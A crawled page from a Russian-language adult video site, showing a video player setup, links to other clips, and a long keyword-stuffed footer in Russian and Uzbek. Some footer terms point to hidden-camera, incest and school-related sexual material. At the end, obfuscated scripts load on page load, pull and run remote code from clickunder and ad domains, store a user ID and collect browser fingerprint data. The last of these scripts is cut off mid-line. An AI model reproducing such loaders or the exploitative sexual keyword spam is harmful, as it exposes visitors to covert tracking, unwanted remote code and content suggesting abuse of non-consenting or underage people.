

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xorow.ru/kazahskoe_porno/dom_kaz_hhh.html
body_size: 9685
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
<title>Дом каз ххх | смотреть онлайн, скачать секс бесплатно </title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://xorow.ru/style/ico.png" rel="apple-touch-startup-image" />
<link href="https://xorow.ru/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta name="description" content="Домашнее порно казахское" />
<meta name="keywords" content="Домашнее порно казахское" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="5X6yzhH6XB9XqWUjT6tQ3k_gSMhEb0wWMky7vf9vOvg" />
<meta name="yandex-verification" content="2c8a24858c3df7ee" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<link rel="canonical" href="https://xorow.ru/kazahskoe_porno/dom_kaz_hhh.html"/>
<style>
body {
background: url(/img/backgr.png) #E4A321;
margin:auto;
max-width:1050px;
font-family:"Arial";
font-size:15px;
color: #704d11;
}
.etodesincat {
margin: 6px 4px 0 9px;
text-align: left;
font-size: 12px;}
.etodesp {
margin: 8px 8px 0 7px;
text-align: left;
font-size: 13px;
display: inline-block;}
.etobravo {display:inline-block; margin: 1px 1px 5px 6px;text-decoration:underline;}
.etotit {
border-top: 1px solid #a37019;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-radius: 7px 7px 0 0;
padding: 0 0 0 3px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: block;
font-size: 16px;
text-align: left;margin: 0;
}
.etotit h1 {
color: #704d11;
display: inline-block;
max-width: 100%;
font-size: 17px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
padding: 12px 2px 9px 8px;
margin: 0;
font-weight: bold;
}
.xmaintext {
font-size: 16px;
margin: 7px 0 7px -6px;
color: #704d11;
background: url(/img/kske.png) repeat-x bottom #E9A124;
border-top: 1px solid #a37019;
border-bottom: 1px solid #a37019;
padding: 12px 3px 12px 14px;
text-align: left;
font-weight: bold;
}
h2 {
font-size: 16px;
}
.etopicti {
width: 100%;
position: relative;
}
.etopicti a {
display: block;
}
.etopicti img {
border-radius: 7px 7px 0 0;
display: block;
width: 100%;
height: 135px;
border-bottom: 1px solid #735b35;
}
.etocounter {
margin: 9px 0 3px 0;
text-align: center;
}
.etozhename span {
color:#fff;
font-size: 14px;
background: url(/img/nmksk.png) repeat-x #6F5833;
float: left;
overflow: hidden;
display: -webkit-box;
text-overflow: ellipsis;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
padding: 4px 3px 0 7px;
margin: 0;
}
.cleaning {
clear: both;
font-size: 0;
height: 0;
}
.ctpad {padding: 7px;}
.etorolik:hover {border: 2px solid #ffe231;}
.etorolik {
background-color: #735b35;
float: left;
width: 23.5%;
height: 194px;
border-radius: 6px;
text-align: left;
padding: 1px;
border: 2px solid #FFF8CE;
margin: 3px 6px 8px 3px;
}
.etorolik a {
text-decoration: none;
font-size: 14px;
}
.phvicop a {color: #f8f4f9; text-decoration:none;}
.phvicop img {vertical-align: top;}
.phvicop {
font-size: 16px;
padding: 10px;
text-align: left;
}
.phvicop a:hover {text-decoration: underline;}
a {
text-decoration:none;
}
a:hover {
text-decoration:none;
}
.logo {
text-align:left;
height:75px;
}
.skrel {
font-size: 15px;
margin-top: 6px;
background-color: #515d65;
border: 1px solid #3e4b54;
border-radius: 6px;
padding: 7px;
text-align: center;
}
.etoinfodate {
width: 100%;
display:block;
font-size: 15px;
margin: 10px 2px 8px 9px;
}
.etoves, .etofileves {
display: inline-block;
color: #fff;
margin: -4px 0 0 2px;
padding: 3px 8px;
font-size: 16px;
font-weight: normal;
background-color: #B97A0F;
border-left: 1px solid #634209;
border-top: 1px solid #634209;
border-bottom: 1px solid #634209;
float: right;
border-radius: 4px 0 0 4px;
}
.etofileves{margin: 0 0 0 13px;}
.ilike {
margin: 10px 8px 0 8px;
min-width: 230px;
float: left;
color: #fff;
border-radius:9px;
background: url(/img/nmksk.png) repeat-x #6F5833;
border: 1px solid #634209;
display:inline-block;
text-align: left;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
}
.ilike:hover {background: #6F5833;border: 1px solid #ffe231;}
.etodur {
opacity: 0.85;
color:#DEE1E4;
font-size: 14px;
background-color: #383838;
position: absolute;
right: 0;
border-radius: 0 0 0 6px;
top: 0;
padding: 4px;
margin: 0;
}
.etoall {
background: url(/img/pinkbg.png) repeat-x #F0D4A5;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-top: 1px solid #a37019;
margin: 0;
padding: 7px 0 10px 6px;
}
.etoglav {
background: grey;
border-left: 1px solid #634209;
border-right: 1px solid #634209;
}
.etoglav span {margin: 9px 8px 0 8px; font-size: 13px;text-align: left;display: inline-block;}
a.etoback img, a.etoglav img {vertical-align: bottom;}
a.etoglav, a.etoback
{border-radius: 0 0 6px 6px;
border-bottom: 1px solid #634209;
border-top: 1px solid #634209;
border-right: 1px solid #634209;
border-left: 1px solid #634209;
text-align: left;
color: #00bdff;
font-weight: bold;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 11px 3px 11px 14px;
font-size: 16px;
}
a.etoback {border-radius: 0;border-bottom: none;}
a.etoback:hover, a.etoglav:hover{background: #624d2d;}
.etovideopadding {
text-align: left;
padding: 1px 6px 2px 2px;
}
a.catslin 
{
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 9px 0 9px 7px;
font-size: 16px;
border-radius: 4px;
margin: 9px 8px 4px 8px;
}
a.catslin:hover{background: #6F5833; border: 1px solid #ffe231;}
.catslin img {vertical-align: top;}
.etodown {
display: block;
}
a.etodown {
float: left;
min-width: 120px;
display: inline-block;
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
margin: 9px 7px 0 2px;
font-weight:bold;
}
a.etodown:hover{background: #6F5833;border: 1px solid #ffe231;}
.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}
.etocategory {
padding: 3px 2px 3px 7px;
}
a.etocategory {
font-size: 15px;
display:inline-block;
overflow:hidden;
border: 1px solid #83560B;
color:#fff;
background-color: #B97A0F;
margin:0 5px 0 3px;
padding: 6px 10px;
text-decoration:none;
border-radius:4px;
}
a.etocategory:hover {
border: 1px solid #3A2605;
}
.nav >li.disabled >a {
color:#999
}
.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}
.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}
.pagination >li {
display:inline
}
.pagination >li >a,.pagination >li >span {
border: 1px solid #3A2605;
text-align: left;
color: #fff;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: inline-block;text-decoration:none;
padding: 9px 15px;
font-size: 17px;
border-radius: 8px;
margin: 3px 8px 3px 6px; 
}
.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
text-decoration:none;
border: 1px solid #3a2605;
}
.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
font-size: 17px;
background: #cb8610;
font-weight: bold;
border: 1px solid #83560b;
border-radius: 8px;
margin: 3px 8px 3px 6px;
color: #704d11;
display: inline-block;
padding: 9px 15px;
text-decoration:none;
cursor:not-allowed
}
@media screen and (max-width: 1440px) {
.etoinfodate { width: 99%;}
.etotit {max-width: 100%;}
}
@media screen and (max-width: 1280px) {
.etoinfodate { width: 97%;}
a.etoglav
{border-radius: 0;}
.etotit {
border-radius: 0;
}
}
@media screen and (max-width: 1024px) {
.etorolik {
width: 31%;
height: 180px;
}
.etopictiimg {width: 100%;height: 178px;}
}
@media screen and (max-width: 800px) {
.etorolik {
height: 180px;
width: 47.5%;
}
.etopictiimg {height: 178px;}
}
@media screen and (max-width: 700px) {
.etotit h1 {font-size: 16px;}
.etodown {
width: 97%;
display: inline-block;
}
a.etodown {
display: block;
margin: 10px 0 0 0;
width: 97%;
}
.ilike {
margin: 10px 0 0 0;
width: 97%;
}
.etorolik {
width: 46.5%;
height: 180px;
}
}
@media screen and (max-width: 490px) {
.etorolik {
width: 45%;
}
.etopictiimg {height: 200px;}
.etodown, a.etodown, .ilike {
font-size: 17px;
width: 95%;
}
}
@media screen and (max-width: 450px) {
.etopictiimg {height: 200px;}
}
@media screen and (max-width: 320px) {
.etotit h1 {font-size: 14px;}
.etoinfodate {width: 96%;}
.etodown, a.etodown, .ilike {
font-size: 16px;
width: 94%;
}
.etorolik {
width: 92%;
}
}
</style>
</head>
<body>
<div class="logo"><a href="/"><img alt="Порно видео на телефон" title="Порно видео на телефон" src="/style/logo1.png" /></a></div>
<link rel="stylesheet" type="text/css" href="/content/global.css">
<script type="text/javascript" src="/FWDEVPlayer.js"></script>
<div itemscope itemtype="https://schema.org/VideoObject">
<meta content="false" itemprop="isFamilyFriendly" />
<div class="etotit">
<h1 itemprop="name">Дом каз ххх</h1>
<br/></div>
<meta itemprop="description" content="Домашнее порно казахское" />
<meta itemprop="image" content="https://xorow.ru/files/kazahskoe_porno/dom_kaz_hhh/screen.jpg" />
<meta itemprop="duration" content="PT01M02S" />
<meta itemprop="uploadDate" content="2017-03-09T08:35:44+03:00" />
<meta itemprop="thumbnailUrl" content="https://xorow.ru/files/kazahskoe_porno/dom_kaz_hhh/screen.jpg" />
<input type="hidden" content="https://xorow.ru/kazahskoe_porno/dom_kaz_hhh.html" itemprop="url" >
<link itemprop="embedUrl" href="https://xorow.ru/files/kazahskoe_porno/dom_kaz_hhh/Qanju.Ru_dom_kaz_hhh.3gp">
<meta itemprop="allowEmbed" content="true">
<meta itemprop="availablePlatform " content="Mobile">
<meta itemprop="availablePlatform " content="Desktop">
</div>
<span itemscope itemtype="http://schema.org/ImageObject"> 
<meta itemprop="contentUrl" content="https://xorow.ru/files/kazahskoe_porno/dom_kaz_hhh/screen.jpg" />
<meta content="720" itemprop="width" />
<meta content="400" itemprop="height" />
</span>
<meta property="og:type" content="video" />
<meta property="og:title" content="Дом каз ххх" />
<meta property="og:description" content="Домашнее порно казахское" />
<meta property="og:url" content="https://xorow.ru/kazahskoe_porno/dom_kaz_hhh.html" />
<meta property="og:image" content="https://xorow.ru/files/kazahskoe_porno/dom_kaz_hhh/screen.jpg" />
<meta property="og:video" href="https://xorow.ru/files/kazahskoe_porno/dom_kaz_hhh/Qanju.Ru_dom_kaz_hhh.3gp"/>
<meta property="ya:ovs:allow_embed" content="true"/>
<meta property="ya:ovs:available_platform" content="Desktop"/>
<meta property="ya:ovs:available_platform" content="Mobile"/>
<meta property="og:video:height" content="720"/>
<meta property="og:video:width" content="400"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:video:type" content="application/x-shockwave-flash"/>
<meta property="ya:ovs:content_url" content="https://xorow.ru/files/kazahskoe_porno/dom_kaz_hhh/Qanju.Ru_dom_kaz_hhh.3gp"/>
<div class="etoall">
<div class="etovideopadding">
		<div id="film_player" style="margin:auto;"></div>

<!-- Setup EVP -->
		<script type="text/javascript">
			FWDEVPUtils.onReady(function(){
			
				FWDEVPlayer.videoStartBehaviour = "pause";
				
				new FWDEVPlayer({		
					//main settings
					instanceName:"player1",
					parentId:"film_player",
					mainFolderPath:"/content",
					initializeOnlyWhenVisible:"no",
					skinPath:"minimal_skin_dark",
					displayType:"responsive",
					fillEntireVideoScreen:"no",
					playsinline:"yes",
					autoScale:"yes",
					openDownloadLinkOnMobile:"no",
					useVectorIcons:"yes",
					useResumeOnPlay:"no",
					goFullScreenOnButtonPlay:"no",
					useHEXColorsForSkin:"no",
					normalHEXButtonsColor:"#FF0000",
					privateVideoPassword:"428c841430ea18a70f7b06525d4b748a",
					startAtTime:"",
					stopAtTime:"",
					startAtVideoSource:1,
					videoSource:[
						{source:"https://xorow.ru/files/kazahskoe_porno/dom_kaz_hhh/Qanju.Ru_dom_kaz_hhh.3gp", label:"320p"}
					],
					posterPath:"https://xorow.ru/files/kazahskoe_porno/dom_kaz_hhh/screen.jpg",
					showErrorInfo:"yes",
					fillEntireScreenWithPoster:"yes",
					disableDoubleClickFullscreen:"no",
					addKeyboardSupport:"yes",
					useChromeless:"no",
					showPreloader:"yes",
					preloaderColors:["#999999", "#FFFFFF"],
					autoPlay:"no",
					enableAutoplayOnMobile:"no",
					loop:"no",
					scrubAtTimeAtFirstPlay:"00:00:00",
					maxWidth:1070,
					maxHeight:759,
					volume:.4,
					greenScreenTolerance:200,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//vast advertisement
					vastSource:"",
					vastLinearStartTime:"00:00:00",
					vastClickTroughTarget:"_blank",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//logo settings
					showLogo:"no",
					hideLogoWithController:"yes",
					logoPosition:"topRight",
					logoLink:"https://pizdauz.cc/",
					logoMargins:5,
					//controller settings
					showController:"yes",
					showDefaultControllerForVimeo:"no",
					showScrubberWhenControllerIsHidden:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"yes",
					showRewindButton:"yes",
					showQualityButton:"yes",
					showShareButton:"no",
					showDownloadButton:"no",
					showMainScrubberToolTipLabel:"yes",
					showChromecastButton:"no",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:55,
					controllerHideDelay:1,
					startSpaceBetweenButtons:14,
					spaceBetweenButtons:12,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#777777",
					youtubeQualityButtonNormalColor:"#777777",
					youtubeQualityButtonSelectedColor:"#FFFFFF",
					scrubbersToolTipLabelBackgroundColor:"#FFFFFF",
					scrubbersToolTipLabelFontColor:"#5a5a5a",
					//redirect at video end
					redirectURL:"",
					redirectTarget:"_blank",
					//cuepoints
					executeCuepointsOnlyOnce:"no",
					cuepoints:[],
					//annotations
					annotiationsListId:"none",
					showAnnotationsPositionTool:"no",
					//subtitles
					showSubtitleButton:"no",
					subtitlesOffLabel:"Subtitle off",
					startAtSubtitle:1,
					subtitlesSource:[
						{subtitlePath:"/content/subtitles/english_subtitle.txt", subtileLabel:"English"},
						{subtitlePath:"/content/subtititles/romanian_subtitle.txt", subtileLabel:"Romanian"},
						{subtitlePath:"/content/subtitles/spanish_subtitle.txt", subtileLabel:"Spanish"}
					],
					//audio visualizer
					audioVisualizerLinesColor:"#0099FF",
					audioVisualizerCircleColor:"#FFFFFF",
					//advertisement on pause window
					aopwTitle:"Advertisement",
					aopwSource:"",
					aopwWidth:400,
					aopwHeight:240,
					aopwBorderSize:6,
					aopwTitleColor:"#FFFFFF",
					//playback rate / speed
					showPlaybackRateButton:"no",
					defaultPlaybackRate:"1", //0.25, 0.5, 1, 1.25, 1.5, 2
					//sticky on scroll
					stickyOnScroll:"no",
					stickyOnScrollShowOpener:"yes",
					stickyOnScrollWidth:"700",
					stickyOnScrollHeight:"394",
					//sticky display settings
					showOpener:"yes",
					showOpenerPlayPauseButton:"yes",
					verticalPosition:"bottom",
					horizontalPosition:"center",
					showPlayerByDefault:"yes",
					animatePlayer:"yes",
					openerAlignment:"right",
					mainBackgroundImagePath:"/content/minimal_skin_dark/main-background.png",
					openerEqulizerOffsetTop:-1,
					openerEqulizerOffsetLeft:3,
					offsetX:0,
					offsetY:0,
					//ads
					openNewPageAtTheEndOfTheAds:"no",
					adsSource:[],
					adsButtonsPosition:"right",
					skipToVideoText:"You can skip to video in: ",
					skipToVideoButtonText:"Skip Ad",
					timeToHoldAds:4,
					adsTextNormalColor:"#999999",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#666666",
					adsBorderSelectedColor:"#FFFFFF",
					//embed window
					embedWindowCloseButtonMargins:15,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",
					//a to b loop
					useAToB:"no",
					atbTimeBackgroundColor:"transparent",
					atbTimeTextColorNormal:"#FFFFFF",
					atbTimeTextColorSelected:"#FF0000",
					atbButtonTextNormalColor:"#888888",
					atbButtonTextSelectedColor:"#FFFFFF",
					atbButtonBackgroundNormalColor:"#FFFFFF",
					atbButtonBackgroundSelectedColor:"#000000",
					//thumbnails preview
					thumbnailsPreview:"",
					thumbnailsPreviewWidth:196,
					thumbnailsPreviewHeight:110,
					thumbnailsPreviewBackgroundColor:"#000000",
					thumbnailsPreviewBorderColor:"#666",
					thumbnailsPreviewLabelBackgroundColor:"#666",
					thumbnailsPreviewLabelFontColor:"#FFF",
					// context menu
					showContextmenu:'yes',
					showScriptDeveloper:"yes",
					contextMenuBackgroundColor:"#1f1f1f",
					contextMenuBorderColor:"#1f1f1f",
					contextMenuSpacerColor:"#333",
					contextMenuItemNormalColor:"#888888",
					contextMenuItemSelectedColor:"#FFFFFF",
					contextMenuItemDisabledColor:"#444"
				});		
						
			});
		</script>
</div>
<div class="etodown">
<a class="etoglav" href="https://rupornohub.info/">Pornhub</a>
<a class="etoglav" href="https://prostoporno.info/">Просто Порно</a>
<a rel="nofollow" class="etodown" href="/download/124"><img src="/img/etoskachka.png"/> Скачать mp4<span class="etofileves">1.28 MB</span></a>
<a rel="nofollow" href="https://xorow.ru/like/124" class="ilike" title="Мне нравится"><img src="/img/etonravka.png"/> <span>Мне понравилось</span>
<span class="etofileves">314</span>
</a>
</div>
<div class="cleaning"></div>
<div class="xmaintext"><h2>Скачать Дом каз ххх и смотреть онлайн Казахское порно бесплатно в формате mp4</h2></div>
<div class="etoinfodate">Описание: Домашнее порно казахское</div>
<div class="etoinfodate">Добавлено: <strong>09 мар 2017 в 08:35</strong></div>
<div class="etoinfodate">Длительность: <strong>01:02</strong></div>
<div class="etoinfodate">Скачали: <strong>3639 раз</strong></div>
<div class="etocategory">
<a class="etocategory" href="https://xorow.ru/kazahskoe_porno/">Казахское порно</a>
<a class="etocategory" href="https://xorow.ru/tag/домашнее/">домашнее</a> <a class="etocategory" href="https://xorow.ru/tag/частное/">частное</a> </div></div>
<div class="xmaintext">Похожие порно ролики</div>
<a href="https://xorow.ru/kazahskoe_porno/milaya_kazashka_ublajaet_druga.html" title="Милая казашка ублажает друга">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/kazahskoe_porno/milaya_kazashka_ublajaet_druga/screen.jpg" alt="Милая казашка ублажает друга" />
<div class="etodur">17:15</div></div>
<div class="etozhename"><span>Милая казашка ублажает друга</span></div></div></a>
<a href="https://xorow.ru/kazahskoe_porno/super_kazashka_trahaetsya.html" title="Супер казашка трахается">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/kazahskoe_porno/super_kazashka_trahaetsya/screen.jpg" alt="Супер казашка трахается" />
<div class="etodur">04:25</div></div>
<div class="etozhename"><span>Супер казашка трахается</span></div></div></a>
<a href="https://xorow.ru/kazahskoe_porno/lesbiyskiy_seks_mejdu_dvumya_zabavnyimi_kazashkami.html" title="Лесбийский секс между двумя забавными казашками">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/kazahskoe_porno/lesbiyskiy_seks_mejdu_dvumya_zabavnyimi_kazashkami/screen.jpg" alt="Лесбийский секс между двумя забавными казашками" />
<div class="etodur">08:00</div></div>
<div class="etozhename"><span>Лесбийский секс между двумя забавными казашками</span></div></div></a>
<a href="https://xorow.ru/kazahskoe_porno/devushka_trahaetsya_s_operatorom.html" title="Девушка трахается с оператором">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/kazahskoe_porno/devushka_trahaetsya_s_operatorom/screen.jpg" alt="Девушка трахается с оператором" />
<div class="etodur">36:52</div></div>
<div class="etozhename"><span>Девушка трахается с оператором</span></div></div></a>
<div class="cleaning"></div></div>
<a class="etoback" onclick="javascript:history.back();"><img src="/img/etoba.png" alt="*"/> Назад</a>
</div>
<a class="etoglav" href="https://xorow.ru/"><img src="/img/etogl.png" alt="*"/> Пизда уз порно</a>
<div class="etocounter">
<br />
<br /><b>&copy; PIZDAUZ.CC</b> -
ПИЗДАУЗ <br />

<a href="/agreements.php">Соглашение</a> | <a href="/sitemap.xml">Карта сайта</a><br />



Ищите где <strong>Скачать порно на телефон</strong>? Жесткая <strong>порнуха</strong> бесплатно! Va onlayn bepul yuklab olish, tomosha qilish uchun porno videolar o'zbek. Yosh va sexy o'zbek xotin-kamera bo'yicha anal, so'rish va fuck beradi. Telefonda Uz porno,
<strong>Узбекское порно</strong>, ozbekcha sekslar 2020, yangisi, yengi sex, telegram kanallari, sex videolar telegram, whatsapp qizlar, ozbek amlari, porno, 2020 yil yangi pornolar, узбекское порно, узбек секс, скачать секс узбекский секретни камера, узбек порно, уз порно, <strong>плрно</strong>, uzbekcha sex rakom, секс видео узбечек, parno uzb xorazim, uz erotika, уз.секс.ру, секс узбечки, узбек порно скачать, узпорно, порно уз, узпорно.ру,порно скачать первый раз в заде, порно с узбечкой, порно узбеков, узбекча порно, уз инцест, 3gp анал узбечек, секс хахол кишлаке, озбекше порно, скачать с касичками ххх, узбекский севенч секс видео, уз инцест порно, моладые узбеки порно, узбеклер сэкс, видеолар ока борми, стриптиз киргизки, порно с киргизкой, уз чимилдык порно, узбекиски парнуха, секис уз, секс.уз, секс ролик уз домошни, узбекский эротика, pizdauz, узбек пизда, ozbekcha seks video skachat, узпорно, уз.секс, порно секс узбекский домашний частный смотреть бесплатно, узб секс, uzb seks 2020 skachat, скачать видео узбка, ozbekskiy porna, паркда узбеклар секс, секс на скритую камеру узбечки, порно фильми узбекском переводом, телка узбечка, порно видео узбекское, узбек секслари 2020, uz parnol seks, узбекча.парнуха, xxx молодые узбечки, узбечка раздиваетьса для лубовника, Быстрый поиск, jalaplar sekslari, uz muj jena, sex porno, ххх узбечка сех, маладой еротика видеолар, узбекс парнуха, узбкиски.секис, uzb sex video, узбекский порно, узбек.порно, узбек домашка, 2020 узбекистан секс, skacat besplatny porno uzbekski, казахское порно, скачать кз ххх, новое казахское порно, порно казахов 2020, кз ххх 2020, Узбекский секс, <strong>узе секс</strong>, уз секс, <strong>уз секс 2020</strong>, Uzbekcha seks videolar, O'zbekcha seks hikoyalar, Seks uz, Sex uz, yangi seks videolar, Uzbek yulduzlar sekslari, уз секс, Uzbek qizlari sekslari, selka seks, selka olish, maktab kollej seks, Узбекча секс, секс уз, секс ру Eng sara seks videolar bizda, узбекское порно, скачать порно, узбекское гей порно, узбеки трах, скачать секс, jalablar, jalaplar, amlar makoni, amlar telefon qol raqami, buxoro, samarqand, navoiy, guliston, toshkent, namangan, andijon, fargona, xorazm 2020, qarshi, shaxrizabs, termiz, xiva, qoqon, qoraqalpaqiston, seks porno, uzbekcha sekslar, yuklab olish, bepul seks, скачать бесплатно, sekslar olamiga marxamat, yangi ozbek sekslar, yengi seksla, skachat uz xxx, uzbek porn, free download, tamilla kotini kameraga korsatdi, munisa rizayeva kayfda, gulsanam mamazoitova liftda, sekslar olami, drocka seks, yengisi, million, pornolar, <strong>секс 2020</strong>, качественное <strong>секис порно</strong> <br /><noindex>
<script>
(function(w,d,o,g,r,a,m){
var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
p.parentNode.insertBefore(a,p)}}e(g,w,r);
w[r](cid,{id:1147992704,domain:w[r+'h']});
})(window,document,'script',['ftd.agency'],'ABNS');
</script>
<!-- Convert -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/clickunder/?sid=47262&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END Convert -->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>
<script type='text/javascript' data-cfasync='false'>
let eac81a08cc_cnt = 0;
let eac81a08cc_interval = setInterval(function(){
if (typeof eac81a08cc_country !== 'undefined') {
clearInterval(eac81a08cc_interval);
(function(){
var ud;
try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
eac81a08cc_cnt += 1;
if (eac81a08cc_cnt >= 60) {
clearInterval(eac81a08cc_interval);
}
}
}, 500);
</script>
<script type="text/javascript">(function(){var sth="acecf0e02e54025ad2a8ffa961e6a001",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=cf61846842f69cfbfa249facf3a8fed6"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var 